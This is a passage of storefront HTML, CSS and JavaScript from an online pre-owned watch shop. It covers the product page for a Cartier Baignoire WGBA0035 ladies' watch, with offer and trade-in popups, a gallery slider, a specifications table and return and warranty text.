            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay make-an-offer-popup" id="popupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">MAKE AN OFFER</h2>
      <div class="make-an-offer" id="phigora-forms" data-form="make-an-offer"></div>
    </div>
</div>

<script>
    const openOfferLinks = document.querySelectorAll('#openOfferPopup');
    const closeBtn = document.getElementById('closePopup');
    const modal = document.getElementById('popupModal');

    openOfferLinks.forEach((openLink) => {
        // Open popup on anchor click
        openLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn.addEventListener('click', function() {
        modal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal) {
            modal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>
<style>
    /* Overlay background */
    .trade-in-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .trade-in-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .trade-in-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-container {
        margin: 0;
        padding: 0;
    }

    .trade-in-popup .modal-content .trade-in .po-form-control {
        margin-bottom: 17px;
    }

    .trade-in-popup .modal-content .trade-in .po-form-label,
    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        color: #C25240;
    }

    .trade-in-popup .modal-content .trade-in .iti {
        width: 100%;
    }

    .trade-in-popup .modal-content .trade-in input,
    .trade-in-popup .modal-content .trade-in textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .trade-in-popup .modal-content .trade-in input:focus,
    .trade-in-popup .modal-content .trade-in textarea:focus {
        border: 1px solid #C25240;;
    }

    .trade-in-popup .modal-content .trade-in textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .trade-in-popup .modal-content .trade-in input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .trade-in-popup .modal-content .trade-in input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .trade-in-popup .modal-content .trade-in input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .trade-in-popup .modal-content .trade-in input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .trade-in-popup .modal-content .trade-in input::placeholder {
        color: transparent; /* or match input background color */
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-input.required {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .trade-in-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    /* Close button */
    .trade-in-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    

    @media screen and (max-width: 600px) {
        .trade-in-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .trade-in-popup .modal-content {
            padding: 20px;
        }
        .trade-in-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay trade-in-popup" id="tradeInpopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="tradeInclosePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">Trade in</h2>
      <div class="trade-in" id="phigora-forms" data-form="trade-in"></div>
    </div>
</div>

<script>
    const openTradeInLinks = document.querySelectorAll('#openTradeInPopup');
    const tradeInCloseBtn = document.getElementById('tradeInclosePopup');
    const tradeInModal = document.getElementById('tradeInpopupModal');

    openTradeInLinks.forEach((openTradeInLink) => {
        // Open popup on anchor click
        openTradeInLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            tradeInModal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    tradeInCloseBtn.addEventListener('click', function() {
        tradeInModal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === tradeInModal) {
            tradeInModal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>


<script>
  document.addEventListener("DOMContentLoaded", (event) => {
    Fancybox.bind('[data-fancybox="gallery"]', {
      // Your custom options for a specific gallery
    });
  });
</script>

<script>
  (function() {
    var handle = "cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers";
    var viewed = JSON.parse(localStorage.getItem("recentlyViewed")) || [];

    viewed = viewed.filter(h => h !== handle);
    viewed.unshift(handle);

    if (viewed.length > 10) {
      viewed = viewed.slice(0, 5);
    }

    localStorage.setItem("recentlyViewed", JSON.stringify(viewed));
  })();
</script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const swiperThumb = new Swiper(`#Slider-Thumbnails-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 9,
      slidesPerView: 5,
      freeMode: true,
      grabCursor: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      breakpoints: {
        750: {
          slidesPerView: 6,
        },
      }
    });
    const swiper = new Swiper(`#Slider-Gallery-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 0,
      slidesPerView: 1,
      grabCursor: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiperThumb,
      },
    });

    swiper.on('slideChange', function () {
      console.log('Slide changed to index:', swiper.activeIndex);
      // Perform actions based on the new active slide
      if (window.innerWidth >= 1200) {
        $(`#zoom_image_${swiper.activeIndex}`).ezPlus({
          gallery: 'Slider-Gallery-template--24016313614583__main',
          galleryActiveClass: 'active',
          zoomWindowWidth: 400,
          zoomWindowPosition: 1,
          zoomWindowOffsetX: 10,
          zoomWindowOffsetY: 90,
          responsive: true
        });
      }
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    setTimeout(() => {
      document.querySelectorAll("#phigora-forms .po-after-submit button").forEach((button) => {
        button.addEventListener("click", (e) => {
          e.target.closest(".modal-overlay").style.display = 'none';
          document.body.classList.remove('overflow-hidden');
        });
      });
    }, 2000);
  });
</script>



</section><section id="shopify-section-template--24016313614583__product_usp_Y6QPJU" class="shopify-section product-usp-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/faq-page.css?v=120371214137960737261757396860" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/product-usp.css?v=50719441247342483451757156153" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--24016313614583__product_usp_Y6QPJU-padding {
    padding-top: 15px;
    padding-bottom: 51px;
    padding-bottom: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__product_usp_Y6QPJU-padding {
      padding-top: 20px;
      padding-bottom: 68px;
    }
  }
  </style>





<div class="product-usp-wrapper section-template--24016313614583__product_usp_Y6QPJU-padding">
    
        
            <div class="product-usp__list page-width">
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>HASSLE FREE RETURNS</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>FREE SHIPPING</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>2 YEAR WARRANTY</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>THE PHIGORA GUARANTEE</span>
                                </div>
                            
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
            <hr class="product-usp__seperator"/>
        
    
    
        
            <div class="product-specifications__list page-width small-hide">
                
                    
                
                    
                
                    
                
                    
                
                    
                            <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>CWGBA0035SVRB-1</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/cartier">
                                    <span>Cartier</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Baignoire">
                                    <span>Baignoire</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=WGBA0035">
                                    <span>WGBA0035</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Ladies">
                                    <span>Ladies</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Excellent</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=18.7">
                                    <span>18.7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=18k+Yellow+Gold">
                                    <span>18k Yellow Gold</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Hidden clasp</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=Silver">
                                    <span>Silver</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Quartz:+Battery">
                                    <span>Quartz: Battery</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=6.5">
                                    <span>6.5</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        
                            
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
        
    
    
        <div class="product-faq__list prd-faq page-width">
            
                
            
                
            
                
            
                
            
                
            
                
                        
                        <div
                            class="accordion description medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Description
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Cartier Baignoire WGBA0035 Size 17 Ladies Watch. 18.7mm 18K yellow gold case. Silver dial with blue hands and black Roman numeral hour markers. 18K yellow gold bracelet with 18K yellow gold hidden clasp. Will fit up to a 6.5-inch wrist. Sapphire crystal. 18K yellow gold case back. Quartz: Battery powered movement. This watch comes with original Box and Papers.</p><p>This watch is backed by our two-year warranty.</p>
 
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion specifications medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Specifications
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <div class="product-specifications__list">
                                        <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>CWGBA0035SVRB-1</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/cartier">
                                    <span>Cartier</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Baignoire">
                                    <span>Baignoire</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=WGBA0035">
                                    <span>WGBA0035</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Ladies">
                                    <span>Ladies</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Excellent</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=18.7">
                                    <span>18.7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=18k+Yellow+Gold">
                                    <span>18k Yellow Gold</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Hidden clasp</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=Silver">
                                    <span>Silver</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Quartz:+Battery">
                                    <span>Quartz: Battery</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=6.5">
                                    <span>6.5</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        
                            
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                                    </div>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion terms-conditions hidden"
                            
                        >
                            <details
                                id="Details-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Terms &amp; Conditions
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Gift cards are delivered via email and include easy-to-follow instructions for redemption at checkout. There are no additional processing fees.<br/><br/>In addition to your order confirmation, you’ll receive a notification once the recipient has received their gift card email.<br/><br/>Please note:<br/>All gift card sales are final and non-refundable.<br/>Gift cards cannot be used to purchase other gift cards.<br/>Discounts and promotional offers do not apply to gift card purchases.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion the-phigora-guarantee"
                            
                        >
                            <details
                                id="Details-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        THE PHIGORA GUARANTEE
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.<br/>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion hassle-free-returns"
                            
                        >
                            <details
                                id="Details-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        HASSLE FREE RETURNS
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Phigora offers a 14-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.</li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion warranty"
                            
                        >
                            <details
                                id="Details-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        WARRANTY
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
        </div>
    
    
</div>

<style>
    /* Overlay background */
    .product-usp.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .product-usp .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1089px;
        border-radius: 8px;
        padding: 80px 61px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .product-usp .modal-title {
        margin: 0 0 60px;
        text-align: left;
    }

    .product-usp .modal-content__inner h2,
    .product-usp .modal-content__inner h3,
    .product-usp .modal-content__inner h4,
    .product-usp .modal-content__inner h5 {
        margin: 0 0 1.5rem;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px; /* 166.667% */
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .product-usp .modal-content__inner h3 {
        display: block;
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid #B9C0D4;
    }

    .product-usp .modal-content__inner h3:last-of-type {
        margin-bottom: 0;
    }

    .product-usp .modal-content__inner ul {
        padding-left: 2rem;
    }

    .product-usp .modal-content__inner p,
    .product-usp .modal-content__inner a,
    .product-usp .modal-content__inner li {
        margin: 0;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px;
        font-family: var(--font-family-wix);
    }

    .product-usp .modal-content__inner a {
        text-decoration-line: underline;
        text-decoration-style: solid;
        text-decoration-skip-ink: auto;
        text-decoration-thickness: auto;
        text-underline-offset: auto;
        text-underline-position: from-font;
    }

    /* Close button */
    .product-usp .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    @media screen and (max-width: 600px) {
        .product-usp .close-btn {
            top: 0px;
            right: 0;
        }
        .product-usp .modal-content {
            padding: 50px 31px;
        }
        .product-usp .modal-title {
            margin: 0 0 30px;
        }
        .product-usp .modal-content__inner h3 {
            margin-top: 15px;
            padding-top: 15px;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay product-usp" id="USPPopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closeUSPPopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">
        <svg width="249" height="50" viewBox="0 0 249 50" fill="none" xmlns="http://www.w3.org/2000/svg">
